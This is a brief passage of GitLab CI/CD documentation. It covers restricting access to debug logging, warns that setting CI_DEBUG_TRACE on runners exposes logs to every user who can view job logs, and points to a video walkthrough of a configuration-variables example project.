You can restrict access to debug logging. When restricted, only users with at least the Developer role can view job logs when debug logging is enabled with a variable in:
- The
.gitlab-ci.ymlfile. - The CI/CD variables set in the GitLab UI.
WARNING:
If you add CI_DEBUG_TRACE as a local variable to runners, debug logs generate and are visible
to all users with access to job logs. The permission levels are not checked by the runner,
so you should only use the variable in GitLab itself.
Video walkthrough of a working example
The Managing the Complex Configuration Data Management Monster Using GitLab video is a walkthrough of the Complex Configuration Data Monorepo working example project. It explains how multiple levels of group CI/CD variables can be combined with environment-scoped project variables for complex configuration of application builds or deployments.
The example can be copied to your own group or instance for testing. More details on what other GitLab CI patterns are demonstrated are available at the project page.